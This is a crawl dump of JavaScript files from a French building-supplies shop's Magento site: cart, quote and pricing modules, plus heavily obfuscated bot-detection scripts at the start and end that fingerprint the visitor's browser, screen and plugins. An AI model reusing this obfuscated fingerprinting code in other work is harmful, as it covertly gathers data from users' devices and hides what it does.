'\x47\x79\x66\x46'),_0x0827('0x179', '\x40\x6b\x74\x35'),function(){return eval[_0x0827('0x17a', '\x34\x5b\x25\x65')]()[_0x0827('0xe', '\x46\x42\x26\x7a')];}],[_0x0827('0x17b', '\x47\x24\x78\x76'),_0x0827('0x15c', '\x65\x78\x37\x25'),function(){return navigator[_0x0827('0x17c', '\x57\x45\x71\x6b')][_0x0827('0x17d', '\x53\x6c\x25\x50')];}],[_0x0827('0x17e', '\x4a\x6b\x4c\x58'),_0x0827('0x17f', '\x47\x24\x78\x76'),function(){return deviceType;}],[_0x0827('0x180', '\x7a\x5e\x78\x6d'),_0x0827('0x181', '\x4c\x77\x78\x5d'),function(){return screen[_0x0827('0x182', '\x46\x42\x26\x7a')];}],[_0x0827('0x183', '\x49\x33\x62\x78'),_0x0827('0x184', '\x6c\x47\x4c\x35'),function(){return screen[_0x0827('0x185', '\x4e\x7a\x26\x70')];}],[_0x0827('0x186', '\x54\x70\x65\x5b'),_0x0827('0x13b', '\x46\x42\x26\x7a'),function(){var _0x2584ce=eoapi;return _0x2584ce;}],[_0x0827('0x187', '\x4a\x6b\x4c\x58'),_0x0827('0x134', '\x40\x6b\x74\x35'),function(){var _0x521161=eoapi_VerifyThis;return _0x521161;}],[_0x0827('0x188', '\x33\x4f\x65\x6a'),_0x0827('0x189', '\x33\x4f\x65\x6a'),function(){var _0x2f036d=eoapi_extInvoke;return _0x2f036d;}],[_0x0827('0x18a', '\x53\x6c\x25\x50'),_0x0827('0x18b', '\x37\x29\x58\x62'),function(){var _0x511d74=eoWebBrowserDispatcher;return _0x511d74;}],[_0x0827('0x18c', '\x35\x78\x6e\x28'),_0x0827('0x18d', '\x28\x63\x32\x21'),function(){return window[_0x0827('0x18e', '\x4c\x77\x78\x5d')];}],[_0x0827('0x18f', '\x26\x2a\x28\x54'),_0x0827('0x190', '\x43\x65\x30\x4f'),function(){return _0x4db19c[_0x0827('0x191', '\x63\x33\x5b\x32')](navigator[_0x0827('0x192', '\x49\x33\x62\x78')][_0x0827('0x7a', '\x4e\x7a\x26\x70')],0x2);}],[_0x0827('0x193', '\x6b\x32\x67\x6c'),_0x0827('0x194', '\x46\x42\x26\x7a'),function(){return navigator[_0x0827('0x195', '\x43\x65\x30\x4f')][_0x0827('0xa5', '\x43\x41\x73\x35')]==0x2;}],[_0x0827('0x196', '\x53\x6f\x51\x46'),_0x0827('0x12c', '\x6b\x48\x29\x54'),function(){return window[_0x0827('0x197', '\x54\x70\x65\x5b')];}],[_0x0827('0x198', '\x77\x57\x6f\x40'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return navigator[_0x0827('0x199', '\x77\x57\x6f\x40')][_0x0827('0x19a', '\x37\x29\x58\x62')][0x0][_0x0827('0x19b', '\x6c\x47\x4c\x35')];}],[_0x0827('0x19c', '\x35\x78\x6e\x28'),_0x0827('0xb4', '\x33\x4f\x65\x6a'),function(){return navigator[_0x0827('0x19d', '\x75\x5b\x35\x6e')][_0x0827('0x19e', '\x7a\x4f\x46\x5a')][0x1][_0x0827('0x19f', '\x34\x33\x41\x71')];}],[_0x0827('0x1a0', '\x4a\x6b\x4c\x58'),_0x0827('0x1a1', '\x4a\x6b\x4c\x58'),function(){return navigator[_0x0827('0x1a2', '\x6c\x47\x4c\x35')][_0x0827('0x1a3', '\x26\x67\x4b\x34')][0x2][_0x0827('0x1a4', '\x48\x39\x67\x76')];}],[_0x0827('0x1a5', '\x53\x6c\x25\x50'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){return navigator[_0x0827('0x1a6', '\x47\x79\x66\x46')][_0x0827('0x1a7', '\x53\x6c\x25\x50')];}],[_0x0827('0x1a8', '\x62\x55\x4a\x6d'),_0x0827('0x1a9', '\x7a\x4f\x46\x5a'),function(){return navigator[_0x0827('0x1aa', '\x49\x38\x46\x77')];}],[_0x0827('0x1ab', '\x4f\x38\x68\x76'),_0x0827('0x1ac', '\x53\x6c\x25\x50'),function(){return navigator[_0x0827('0x1ad', '\x37\x29\x58\x62')][_0x0827('0x1ae', '\x5d\x24\x62\x24')];}],[_0x0827('0x1af', '\x33\x4f\x65\x6a'),_0x0827('0x164', '\x63\x46\x37\x34'),function(){return navigator[_0x0827('0x1b0', '\x6f\x37\x54\x52')][_0x0827('0x1b1', '\x63\x33\x5b\x32')];}]];try{var _0x25de5a=_0x0827('0x1b2', '\x43\x65\x30\x4f')[_0x0827('0x1b3', '\x6b\x48\x29\x54')]('\x7c'),_0xa4bd9b=0x0;while(!![]){switch(_0x25de5a[_0xa4bd9b++]){case'\x30':if(!_0x4cec94[_0x0827('0x1b4', '\x62\x55\x4a\x6d')])_0x4cec94[_0x0827('0x1b5', '\x6e\x25\x6c\x78')]=_0x5a8713;continue;case'\x31':if(_0x3dc497){_0x4f6b6b[_0x0827('0x1b6', '\x6f\x37\x54\x52')]([_0x3dc497,_0x0827('0x1b7', '\x6f\x37\x54\x52')]);_0x4db19c[_0x0827('0x1b8', '\x35\x78\x6e\x28')](_0x5e847d,_0x4db19c[_0x0827('0x1b9', '\x24\x66\x4b\x44')](_0xf71877,_0x4f6b6b));}continue;case'\x32':var _0x97b8f=_0x0827('0x1ba', '\x61\x35\x32\x39');continue;case'\x33':_0x5ed5c9[_0x0827('0x1bb', '\x35\x78\x6e\x28')](_0x0827('0x1bc', '\x55\x58\x50\x65'))[_0x0827('0x1bd', '\x7a\x5e\x78\x6d')]=_0x4db19c[_0x0827('0x1be', '\x49\x38\x46\x77')](_0x0827('0x1bf', '\x68\x6b\x67\x52'),_0x4cec94[_0x0827('0x1c0', '\x7a\x5e\x78\x6d')][_0x0827('0x1c1', '\x6e\x25\x6c\x78')]());continue;case'\x34':var _0x5a2f87=_0x0827('0x1c2', '\x24\x66\x4b\x44');continue;case'\x35':if(_0x1e7fd5){try{_0x528c73[_0x0827('0x1c3', '\x63\x33\x5b\x32')]=_0x4db19c[_0x0827('0x1c4', '\x4e\x30\x64\x4f')](_0x2da28f,_0x1e7fd5);}catch(_0xa1cb6f){}}continue;case'\x36':_0x4f6b6b[_0x0827('0x1c5', '\x4f\x2a\x31\x31')]([_0x4db19c[_0x0827('0x1c6', '\x6f\x37\x54\x52')](_0x4db19c[_0x0827('0x1c7', '\x4c\x77\x78\x5d')](_0x4db19c[_0x0827('0x1c8', '\x40\x6b\x74\x35')]('\x27',_0x97b8f),'\x27'),_0x0827('0x1c9', '\x63\x33\x5b\x32')),_0x0827('0xb4', '\x33\x4f\x65\x6a'),function(){return _0x97b8f[_0x0827('0x1ca', '\x32\x41\x4c\x35')]();}]);continue;case'\x37':_0xf1df53();continue;case'\x38':var _0x5c9171=_0x5a2f87[_0x0827('0x1cb', '\x61\x35\x32\x39')](0x0,0x3);continue;case'\x39':_0x4db19c[_0x0827('0x1cc', '\x75\x5b\x35\x6e')](_0x5e847d,_0x4db19c[_0x0827('0x1cd', '\x46\x42\x26\x7a')](_0xf71877,_0x4f6b6b));continue;case'\x31\x30':var _0x471d5d=_0x5a2f87[_0x0827('0x1ce', '\x49\x38\x46\x77')](0x3);continue;}break;}}catch(_0x371fde){_0x5ed5c9[_0x0827('0x1cf', '\x34\x33\x41\x71')](_0x0827('0x1d0', '\x37\x29\x58\x62'))[_0x0827('0x1d1', '\x4e\x7a\x26\x70')]=_0x0827('0x1d2', '\x70\x64\x4c\x78')+_0x4cec94[_0x0827('0x1d3', '\x53\x6c\x25\x50')](_0x371fde[_0x0827('0x1d4', '\x37\x6b\x31\x33')]);}finally{if(_0x1e7fd5)_0x528c73[_0x0827('0x1d5', '\x5d\x24\x62\x24')]=_0x1e7fd5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Theme/js/calculatrice.min.js
body_size: 10
content:
define(['uiComponent','GroupeSamse_Theme/js/model/qty-convertor'],function(Component,QtyConvertor){'use strict';return Component.extend({initialize:function(config){const qtyIncrement=config.qtyIncrements||1;const nbUfParUs=config.product.attr_nb_uf_par_us||1;this.qtyConvertor=new QtyConvertor(qtyIncrement,qtyIncrement,nbUfParUs);this._super();},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Amasty_RequestQuote/js/product/catalog-add-to-cart.min.js
body_size: 1022
content:
define(['jquery','mage/translate','underscore'],function($,$t,_){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{options:{addToQuoteButtonTextWhileAdding:'',addToQuoteButtonDisabledClass:'disabled'},selectors:{addToQuoteButtonText:'.amquote-addto-button-text',quoteCart:'',addToQuoteButton:'[data-amquote-js="addto-button"]'},quoteButtonText:{added:$t('Added'),addToQuote:$t('Add to Quote'),adding:$t('Adding...')},submitForm:function(form){var isAddToQuote=form.attr('data-amquote-js'),self=this,isLogged=form.attr('data-amquote-logged')==='1';if(form.has('input[type="file"]').length&&form.find('input[type="file"]').val()!==''){self.postSubmitForm(form,false);}else if(isAddToQuote){if(isLogged){self.ajaxSubmitQuote(form);}else{form.append($('<input>').attr('type','hidden').attr('name','return_url_quote_added').val('amasty_quote/cart'));self.postSubmitForm(form,true);}}else{self.ajaxSubmit(form);}},postSubmitForm:function(form,quote){this.element.off('submit');if(quote){this.disableAddToQuoteButton(form);}else{var addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.prop('disabled',true);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);}
form.submit();},ajaxSubmitQuote:function(form){var self=this;$(self.selectors.quoteCart).trigger('contentLoading');self.disableAddToQuoteButton(form);$.ajax({url:form.attr('action'),data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToQuote',{'sku':form.data().productSku,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
if(res.backUrl){eventData={'form':form,'redirectParameters':[]};$('body').trigger('catalogCategoryAddToQuoteRedirect',eventData);if(eventData.redirectParameters.length>0){parameters=res.backUrl.split('#');parameters.push(eventData.redirectParameters.join('&'));res.backUrl=parameters.join('#');}
window.location=res.backUrl;return;}
if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.quotecart){$(self.selectors.quoteCart).replaceWith(res.quotecart);$(self.selectors.quoteCart).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToQuoteButton(form);},error:function(exp){self.enableAddToQuoteButton(form);}});},disableAddToQuoteButton:function(form){var addToQuoteButton=$(form).find(this.selectors.addToQuoteButton);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.adding);addToQuoteButton.attr('title',this.quoteButtonText.adding);},enableAddToQuoteButton:function(toCartForm){var addToQuoteButton=$(toCartForm).find(this.selectors.addToQuoteButton);addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.added);addToQuoteButton.attr('title',this.quoteButtonText.added);this.setDefaultTitle(toCartForm);},setDefaultTitle:_.debounce(function(toCartForm){var addToQuoteButton=$(toCartForm).find(this.selectors.addToQuoteButton);addToQuoteButton.removeClass(this.options.addToQuoteButtonDisabledClass);addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.addToQuote);addToQuoteButton.attr('title',this.quoteButtonText.addToQuote);addToQuoteButton.blur();},1000)});return $.mage.catalogAddToCart;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Theme/js/mixin/messages-mixin.min.js
body_size: 370
content:
define(['jquery','ko','Magento_Customer/js/customer-data'],function($,ko,customerData){'use strict';var mixin={initialize:function(config){const self=this;this.currentMessages=this.getCurrentMessages();this._super();this.selfClosing=config.selfClosing||0;this.timerMessages=null;this.timerClosingMessages=null;this.prepareMessages();this.prepareCookieMessages();},getCurrentMessages:function(){customerData.reload(['messages']);return customerData.get('messages')().messages||[];},prepareMessages:function(){const self=this;this.messages.subscribe(function(messages){if(messages.messages&&messages.messages.length){self.showMessages();}});if(this.messages().messages&&this.messages().messages.length){this.showMessages();}},prepareCookieMessages:function(){let cookieMessages=this.cookieMessages.concat(this.currentMessages);cookieMessages=_.unique(cookieMessages,'text');this.cookieMessages=ko.observableArray(cookieMessages);if(this.cookieMessages().length){this.showMessages();}},showMessages:function(){$('.page.messages').removeClass('closing');if(!$('.page.messages').hasClass('visible')){$('.page.messages').addClass('visible');}
if(!this.selfClosing){return;}
if(this.timerMessages!==null){clearTimeout(this.timerMessages);}
if(this.timerClosingMessages!==null){clearTimeout(this.timerClosingMessages);}
this.timerMessages=setTimeout(this.closeMessages.bind(this),5000);},closeMessages:function(){$('.page.messages').addClass('closing');$('.page.messages').removeClass('visible');this.timerClosingMessages=setTimeout(this.clearMessages.bind(this),400);},clearMessages:function(){if($('.page.messages').hasClass('closing')){$('.page.messages').removeClass('closing');this.messages({});this.cookieMessages([]);}},afterRender:function(){$('.close-message').show();}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Prix/js/mixin/validate-product.min.js
body_size: 3
content:
define(["jquery"],function($){const productValidateMixin={_create:function(){this._super();if(!window.can_show_price){$(".action.tocart").attr("disabled",true);$(".action.amquote-addto-button").attr("disabled",true);$(".box-tocart").prepend(window.show_price_warning_html);$(".box-tocart .show-price-warning").hide();$(".box-tocart .actions").on("click",function(){$(".box-tocart .show-price-warning").toggle();});}},};return function(productValidateWidget){$.widget("mage.productValidate",productValidateWidget,productValidateMixin);return $.mage.productValidate;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Prix/js/produit/prix-configurable.min.js
body_size: 306
content:
define(['jquery','request-wrapper','GroupeSamse_Prix/js/request/getPrixConfigurable',],function($,requestWrapper,requestGetPrixConfigurable){const getCurrentPrix=function(listePrix){const produitId=$('input[name=selected_configurable_option]').first().val();if(!produitId){return listePrix.prix_min;}
if(!$('.super-attribute-select').length){return listePrix.prix_min;}
if(!allOptionsAreSelected()){return listePrix.prix_min;}
const prix=getPrixByProduitId(listePrix,produitId);if(!prix){return listePrix.prix_min;}
return prix;};const allOptionsAreSelected=function(){let allSelected=true;$('.super-attribute-select').each(function(){if(!$(this).val()){allSelected=false;}});return allSelected;};const getPrixByProduitId=function(listePrix,produitId){return listePrix.items.filter(function(prix){return parseInt(prix.produit_id)===parseInt(produitId);})[0];};return function(config,element){$(element).html('<div class="loader">loading...</div>');const prixData=requestWrapper(requestGetPrixConfigurable).execute(config.baseUrl,config.codeAgence,config.sku,config.codeSociete);prixData.isLoaded.subscribe(function(newValue){if(newValue){$(element).children('.loader').remove();$(element).html(getCurrentPrix(prixData.getData()).html);}});$('.price-box').on('updatePrice',function(){if(prixData.isLoaded()){$(element).html(getCurrentPrix(prixData.getData()).html);}});}})

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25447
content:
var _0x7645=['\x58\x32\x58\x44\x73\x77\x3d\x3d','\x77\x37\x77\x53\x4d\x67\x3d\x3d','\x77\x34\x77\x78\x42\x69\x6b\x3d','\x77\x35\x50\x44\x6d\x53\x37\x43\x6b\x48\x37\x44\x6b\x51\x67\x3d','\x55\x38\x4b\x79\x5a\x73\x4f\x72\x77\x36\x6a\x44\x70\x7a\x33\x44\x75\x63\x4b\x4c\x54\x43\x50\x44\x68\x51\x3d\x3d','\x51\x6b\x48\x44\x68\x73\x4b\x4c\x43\x63\x4b\x72\x63\x73\x4b\x4c','\x4d\x73\x4b\x59\x77\x70\x6e\x43\x74\x4d\x4b\x64\x77\x6f\x77\x3d','\x49\x73\x4f\x4e\x4c\x67\x3d\x3d','\x42\x7a\x38\x47','\x65\x4d\x4b\x31\x41\x30\x45\x3d','\x77\x72\x45\x50\x77\x6f\x37\x44\x67\x54\x35\x47\x77\x71\x6b\x3d','\x77\x6f\x2f\x44\x6c\x33\x31\x75\x66\x52\x6e\x44\x72\x38\x4f\x4a\x77\x34\x6a\x44\x6d\x38\x4b\x54\x77\x71\x4c\x43\x6e\x67\x3d\x3d','\x47\x73\x4b\x68\x77\x6f\x51\x3d','\x56\x4d\x4f\x37\x50\x67\x3d\x3d','\x77\x71\x6b\x47\x45\x77\x3d\x3d','\x58\x4d\x4b\x54\x77\x71\x72\x43\x68\x7a\x38\x73\x58\x47\x6b\x41\x77\x36\x6c\x33\x63\x4d\x4f\x76\x77\x70\x76\x44\x6c\x73\x4b\x41\x61\x73\x4b\x72\x63\x69\x2f\x43\x75\x68\x37\x44\x6d\x43\x42\x35\x77\x70\x33\x43\x6d\x38\x4f\x6c\x4c\x33\x4e\x32\x42\x4d\x4f\x32\x54\x41\x5a\x57\x55\x4d\x4f\x61\x77\x6f\x51\x46','\x77\x36\x6e\x44\x6e\x68\x6f\x3d','\x46\x48\x66\x43\x71\x41\x3d\x3d','\x77\x71\x62\x44\x71\x4d\x4b\x78','\x77\x37\x7a\x44\x73\x63\x4f\x35\x77\x70\x55\x3d','\x77\x37\x77\x66\x56\x41\x3d\x3d','\x77\x72\x41\x6a\x46\x77\x3d\x3d','\x47\x6d\x42\x43','\x77\x35\x42\x34\x77\x72\x67\x3d','\x77\x70\x44\x43\x75\x73\x4f\x76','\x77\x35\x73\x42\x43\x41\x3d\x3d','\x77\x70\x35\x35\x65\x67\x3d\x3d','\x77\x34\x72\x44\x72\x67\x6b\x3d','\x77\x34\x35\x57\x77\x70\x72\x44\x6f\x55\x37\x43\x68\x6e\x51\x3d','\x53\x46\x37\x44\x6a\x4d\x4f\x35\x59\x73\x4f\x7a\x61\x7a\x33\x43\x6d\x38\x4f\x4d\x77\x70\x76\x43\x67\x38\x4b\x62\x57\x52\x48\x44\x73\x51\x48\x44\x71\x6d\x34\x77\x4e\x45\x55\x3d','\x58\x73\x4b\x6e\x4a\x53\x66\x43\x69\x51\x3d\x3d','\x5a\x58\x4c\x44\x6f\x4d\x4b\x79\x53\x63\x4b\x75\x4d\x4d\x4b\x45\x4e\x63\x4b\x69\x4a\x6c\x55\x4c\x77\x71\x54\x43\x69\x4d\x4f\x51\x77\x72\x67\x5a','\x58\x73\x4b\x6a\x4b\x44\x7a\x43\x69\x51\x3d\x3d','\x77\x6f\x6c\x49\x45\x63\x4f\x45\x77\x6f\x78\x6b\x61\x38\x4f\x73\x56\x54\x68\x79\x77\x34\x48\x43\x72\x38\x4f\x54\x77\x6f\x50\x44\x6e\x4d\x4f\x65\x53\x63\x4f\x78\x44\x6d\x7a\x44\x73\x38\x4f\x64\x4c\x63\x4b\x75\x54\x30\x52\x4b\x77\x34\x54\x43\x6e\x55\x66\x44\x72\x73\x4f\x61\x64\x47\x55\x4e\x63\x79\x58\x44\x72\x47\x6a\x43\x68\x73\x4f\x37\x41\x69\x38\x6e\x77\x34\x4d\x52\x77\x71\x33\x44\x71\x63\x4b\x70\x77\x72\x64\x53\x61\x47\x58\x43\x6c\x53\x54\x44\x69\x38\x4f\x2f\x77\x36\x44\x44\x70\x6e\x30\x32\x51\x63\x4f\x74\x45\x38\x4b\x4c\x50\x51\x3d\x3d','\x77\x34\x51\x6d\x63\x44\x50\x43\x6e\x41\x3d\x3d','\x42\x6c\x66\x43\x6c\x4d\x4f\x68\x46\x4d\x4b\x39\x77\x71\x56\x47','\x46\x41\x4c\x43\x68\x69\x50\x43\x69\x63\x4b\x50\x77\x34\x41\x4d\x4d\x63\x4b\x41\x52\x7a\x7a\x43\x6a\x6a\x50\x44\x6d\x63\x4b\x6f\x77\x71\x54\x43\x74\x6a\x67\x3d','\x77\x35\x6a\x44\x6a\x67\x44\x44\x6e\x78\x37\x44\x76\x32\x6a\x44\x73\x7a\x66\x43\x72\x31\x6c\x50\x77\x71\x6a\x44\x67\x77\x3d\x3d','\x64\x63\x4b\x61\x42\x51\x62\x43\x69\x53\x6a\x43\x6a\x73\x4f\x36\x77\x72\x52\x50\x58\x56\x56\x58\x49\x51\x3d\x3d','\x4b\x46\x72\x43\x6c\x63\x4f\x6d\x44\x73\x4b\x33\x77\x70\x78\x74\x77\x35\x4d\x53\x77\x72\x51\x42\x77\x37\x55\x3d','\x77\x35\x66\x44\x68\x33\x44\x43\x71\x7a\x6a\x44\x67\x42\x50\x44\x73\x38\x4b\x54\x4a\x57\x5a\x4b\x49\x33\x58\x44\x71\x38\x4f\x74\x77\x35\x55\x3d','\x53\x4d\x4f\x6e\x4c\x33\x54\x43\x68\x56\x30\x70\x77\x35\x6c\x6b\x52\x63\x4f\x65\x56\x54\x37\x44\x6f\x4d\x4f\x65\x77\x72\x54\x43\x6b\x78\x38\x3d','\x53\x4d\x4f\x74\x77\x6f\x6c\x6c\x77\x34\x50\x44\x69\x46\x4e\x2b\x50\x44\x77\x3d','\x77\x37\x77\x45\x54\x51\x3d\x3d','\x41\x63\x4b\x51\x77\x6f\x50\x43\x74\x51\x3d\x3d','\x46\x46\x38\x56\x77\x35\x46\x72\x4d\x6c\x59\x3d','\x77\x34\x4d\x6f\x77\x34\x33\x44\x70\x4d\x4b\x4c\x77\x36\x44\x43\x69\x6d\x33\x44\x68\x63\x4b\x39\x57\x73\x4f\x65\x77\x70\x51\x48\x77\x6f\x51\x57\x77\x34\x58\x44\x70\x63\x4f\x74\x77\x34\x6e\x44\x6a\x38\x4b\x4b\x77\x71\x44\x44\x73\x54\x6b\x3d','\x43\x4d\x4f\x78\x77\x71\x34\x3d','\x61\x63\x4b\x32\x50\x53\x73\x3d','\x57\x38\x4f\x33\x77\x71\x42\x74\x77\x6f\x62\x44\x75\x58\x73\x3d','\x77\x6f\x37\x43\x6e\x43\x6e\x43\x6f\x57\x58\x44\x69\x67\x6a\x44\x6a\x63\x4f\x69\x52\x38\x4b\x6e\x77\x34\x66\x44\x6a\x7a\x44\x44\x6c\x38\x4f\x4a\x41\x4d\x4f\x45\x43\x67\x4e\x48\x64\x69\x7a\x44\x76\x6b\x46\x69\x59\x73\x4f\x56\x77\x71\x63\x6c\x77\x36\x55\x3d','\x65\x38\x4f\x65\x77\x70\x30\x3d','\x59\x38\x4f\x6f\x4b\x58\x51\x3d','\x46\x4d\x4b\x70\x77\x70\x66\x43\x76\x54\x55\x67\x53\x51\x3d\x3d','\x77\x71\x50\x44\x6a\x54\x4d\x43\x4f\x46\x58\x44\x6d\x41\x31\x53\x77\x37\x51\x34\x77\x70\x66\x44\x6b\x63\x4b\x6e\x49\x38\x4f\x56\x57\x31\x55\x3d','\x77\x36\x38\x6b\x64\x67\x3d\x3d','\x43\x6e\x66\x43\x72\x77\x3d\x3d','\x66\x73\x4f\x70\x77\x70\x78\x6b','\x51\x55\x76\x44\x6b\x63\x4b\x71\x44\x63\x4b\x6a\x65\x51\x3d\x3d','\x42\x73\x4b\x79\x77\x71\x52\x4c\x77\x6f\x44\x44\x74\x33\x76\x44\x6a\x52\x66\x44\x68\x4d\x4f\x77\x77\x36\x41\x6b\x65\x56\x73\x34\x77\x6f\x44\x44\x6b\x73\x4f\x43\x77\x70\x34\x3d','\x77\x37\x58\x44\x73\x63\x4f\x39\x77\x6f\x76\x43\x6f\x73\x4b\x58\x77\x37\x45\x2f','\x77\x37\x50\x43\x6e\x54\x55\x3d','\x77\x70\x58\x44\x74\x56\x63\x3d','\x77\x36\x31\x53\x77\x70\x72\x44\x6b\x41\x3d\x3d','\x77\x37\x5a\x77\x77\x34\x4c\x43\x67\x41\x48\x43\x70\x54\x51\x3d','\x41\x4d\x4b\x31\x55\x51\x3d\x3d','\x58\x73\x4b\x6a\x4b\x44\x72\x43\x69\x43\x38\x3d','\x77\x6f\x58\x44\x6c\x6c\x46\x69\x65\x52\x6e\x44\x6d\x4d\x4f\x54\x77\x34\x7a\x44\x70\x63\x4b\x47\x77\x71\x33\x43\x75\x55\x68\x47\x77\x6f\x54\x44\x6f\x57\x44\x44\x6d\x51\x3d\x3d','\x64\x63\x4f\x72\x77\x6f\x49\x3d','\x44\x32\x6a\x43\x6b\x73\x4b\x48\x65\x6e\x49\x3d','\x44\x32\x62\x43\x6b\x38\x4b\x57\x57\x57\x50\x43\x6b\x51\x44\x43\x73\x41\x31\x52','\x77\x34\x62\x43\x73\x69\x67\x4b\x4f\x55\x58\x44\x6a\x77\x68\x48\x77\x6f\x73\x35\x77\x6f\x4c\x44\x6b\x38\x4b\x64\x4b\x63\x4f\x4c\x58\x31\x33\x44\x6b\x56\x51\x2b\x77\x34\x5a\x58\x52\x79\x77\x6f\x4b\x4d\x4f\x45\x77\x71\x33\x43\x6e\x4d\x4b\x39\x77\x35\x30\x3d','\x48\x38\x4b\x30\x61\x38\x4f\x70\x77\x37\x33\x44\x76\x67\x33\x44\x73\x67\x3d\x3d','\x77\x37\x58\x43\x67\x69\x49\x47\x50\x55\x6e\x44\x6b\x68\x41\x3d','\x77\x72\x45\x6e\x77\x6f\x38\x55\x4a\x73\x4b\x49','\x77\x37\x6e\x44\x69\x42\x6f\x3d','\x5a\x6c\x4c\x43\x6f\x51\x3d\x3d','\x77\x35\x4c\x44\x76\x38\x4f\x6b\x77\x70\x34\x3d','\x77\x37\x48\x44\x75\x38\x4f\x6b\x77\x71\x2f\x43\x70\x38\x4b\x66\x77\x36\x41\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x4f\x41\x51\x3d\x3d','\x4f\x53\x6f\x64','\x56\x4d\x4b\x63\x48\x77\x3d\x3d','\x77\x36\x77\x64\x77\x71\x6f\x56\x4a\x4d\x4b\x4e\x77\x72\x39\x72\x50\x6b\x33\x43\x6c\x63\x4f\x49\x43\x63\x4b\x2b\x50\x6e\x37\x44\x71\x55\x52\x2f\x77\x70\x72\x44\x6a\x42\x77\x7a\x4a\x6d\x41\x79\x4f\x63\x4f\x63\x77\x70\x54\x43\x68\x77\x3d\x3d','\x77\x36\x52\x41\x77\x35\x63\x64'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var 